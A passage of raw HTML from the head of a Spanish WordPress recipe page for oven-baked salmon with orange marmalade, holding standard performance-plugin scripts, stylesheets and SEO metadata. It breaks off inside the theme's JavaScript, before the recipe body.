

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas-24.com/2022/11/01/salmon-al-horno-con-mermelada-de-naranjas/
body_size: 26749
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Salmón al Horno con Mermelada de Naranjas | Recetas</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource%20Sans%20Pro%3A400%2C600%2C700%7COpen%20Sans%3A300%2C400%2C600%2C700%7CRoboto%20Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C600&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://recetas-24.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://recetas-24.com/wp-content/uploads/2020/01/argentina-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Recetas &raquo; Feed" href="https://recetas-24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recetas &raquo; Feed de los comentarios" href="https://recetas-24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recetas &raquo; Comentario Salmón al Horno con Mermelada de Naranjas del feed" href="https://recetas-24.com/2022/11/01/salmon-al-horno-con-mermelada-de-naranjas/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://recetas-24.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://recetas-24.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1740394718' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://recetas-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1740394718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://recetas-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1740394718' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recetas-24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://recetas-24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://recetas-24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recetas-24.com/wp-json/wp/v2/posts/11776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recetas-24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://recetas-24.com/?p=11776' />
<link rel="alternate" type="application/json+oembed" href="https://recetas-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecetas-24.com%2F2022%2F11%2F01%2Fsalmon-al-horno-con-mermelada-de-naranjas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recetas-24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecetas-24.com%2F2022%2F11%2F01%2Fsalmon-al-horno-con-mermelada-de-naranjas%2F&#038;format=xml" />
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://recetas-24.com/2022/11/01/salmon-al-horno-con-mermelada-de-naranjas/" />
<meta name="description" content="Preparación: 05 min. Tiempo de cocción: 20 min. Listo en: 25 min. Este plato tan simple y exquisito es bien tierno y lleno de sabor. Se pintan los filets de ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/recetas-24.com\/#schema-publishing-organization","url":"https:\/\/recetas-24.com","name":"Recetas"},{"@type":"WebSite","@id":"https:\/\/recetas-24.com\/#schema-website","url":"https:\/\/recetas-24.com","name":"Recetas","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/recetas-24.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/recetas-24.com\/2022\/11\/01\/salmon-al-horno-con-mermelada-de-naranjas?page&year=2022&monthnum=11&day=01&name=salmon-al-horno-con-mermelada-de-naranjas\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/recetas-24.com"},{"@type":"ListItem","position":2,"name":"Recetas","item":"https:\/\/recetas-24.com\/category\/recetas\/"},{"@type":"ListItem","position":3,"name":"Salm\u00f3n al Horno con Mermelada de Naranjas"}]},{"@type":"Person","@id":"https:\/\/recetas-24.com\/author\/#schema-author","url":"https:\/\/recetas-24.com\/author\/"},{"@type":"WebPage","@id":"https:\/\/recetas-24.com\/2022\/11\/01\/salmon-al-horno-con-mermelada-de-naranjas\/#schema-webpage","isPartOf":{"@id":"https:\/\/recetas-24.com\/#schema-website"},"publisher":{"@id":"https:\/\/recetas-24.com\/#schema-publishing-organization"},"url":"https:\/\/recetas-24.com\/2022\/11\/01\/salmon-al-horno-con-mermelada-de-naranjas\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/recetas-24.com\/2022\/11\/01\/salmon-al-horno-con-mermelada-de-naranjas\/#schema-webpage"},"author":{"@id":"https:\/\/recetas-24.com\/author\/#schema-author"},"publisher":{"@id":"https:\/\/recetas-24.com\/#schema-publishing-organization"},"dateModified":"2020-01-10T19:57:14","datePublished":"2022-11-01T11:36:29","headline":"Salm\u00f3n al Horno con Mermelada de Naranjas | Recetas","description":"Preparaci\u00f3n: 05 min. Tiempo de cocci\u00f3n: 20 min. Listo en: 25 min. Este plato tan simple y exquisito es bien tierno y lleno de sabor. Se pintan los filets de ...","name":"Salm\u00f3n al Horno con Mermelada de Naranjas"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://recetas-24.com/2022/11/01/salmon-al-horno-con-mermelada-de-naranjas/" />
<meta property="og:title" content="Salmón al Horno con Mermelada de Naranjas | Recetas" />
<meta property="og:description" content="Preparación: 05 min. Tiempo de cocción: 20 min. Listo en: 25 min. Este plato tan simple y exquisito es bien tierno y lleno de sabor. Se pintan los filets de ..." />
<meta property="article:published_time" content="2022-11-01T11:36:29" />
<meta property="article:author" content="Anonymous" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Salmón al Horno con Mermelada de Naranjas | Recetas" />
<meta name="twitter:description" content="Preparación: 05 min. Tiempo de cocción: 20 min. Listo en: 25 min. Este plato tan simple y exquisito es bien tierno y lleno de sabor. Se pintan los filets de ..." />
<!-- /SEO -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/recetas-24.com\/wp-admin\/","wpRestNonce":"f616f7e026","wpRestUrl":"https:\/\/recetas-24.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

